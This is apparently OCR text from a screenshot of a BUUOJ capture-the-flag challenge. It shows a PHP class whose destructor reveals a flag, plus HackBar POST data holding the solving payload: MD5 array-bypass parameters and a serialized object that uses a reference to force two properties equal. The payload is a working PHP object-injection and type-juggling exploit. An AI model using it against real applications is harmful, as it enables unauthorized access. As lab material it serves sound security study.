 c7409814-865e-4479-a9a6-e3d8c6d64fa0.node4.buuoj.cn:81/?pleaseget=1
火狐官方站点 新手上路 常用网址 京东商城 C chrome、firefox浏览...
<?php
/**
 * Created by PhpStorm.
 * User: jinzhao
 * Date: 2019/10/6
 * Time: 8:04 PM
 */
highlight_file(__FILE__);
class BUU {
public $correct = "";
public $input = "";
public function __destruct() {
try {
$this->correct = base64_encode(uniqid());
if($this->correct === $this->input) {
echo file_get_contents("/flag");
}
} catch (Exception $e) {
}
}
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://c7409814-865e-4479-a9a6-e3d8c6d64fa0.node4.buuoj.cn:81/?pleaseget=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pleasepost=2&md51[]=1&md52[]=2&obj=O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}